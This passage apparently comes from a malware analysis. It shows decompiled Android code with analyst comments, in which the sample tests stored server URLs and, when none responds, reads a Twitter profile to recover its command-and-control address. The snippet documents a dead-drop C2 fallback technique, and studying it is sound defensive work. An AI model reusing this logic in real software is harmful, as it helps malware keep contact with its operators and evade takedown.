 } else if (this.m.equals("")) {
// if commands is null
try {
String[] split3 = this.b.e(this.d, str: "urls").replace( target: " ", replacement: "").split( regex: ",");
int i7 = 0;
while (true) {
if (i7 >= split3.length) {
z = false;
break;
}
// get the value of "url" from "urls"
this.b.a( str: "url", str2: "" + split3[i7]);
if (this.b.a(split3[i7]).contains("**2**0**0**")) {
this.b.d( context: this, str: "url", str2: "" + split3[i7]);
z = true;
break;
}
i7++;
}
Log.e( tag: "Twit", msg: "" + z);
if (!z) {
// access the https://twitter.com/qweqweqwe and get the address of the C2 server
// store is as "urls" in the preference file
String b2 = this.b.b();
this.b.a( str: "getTwitt", str2: "" + b2);
if (b2.contains("https://") || b2.contains("http://")) {
this.b.d( context: this, str: "urls", b2);
}
}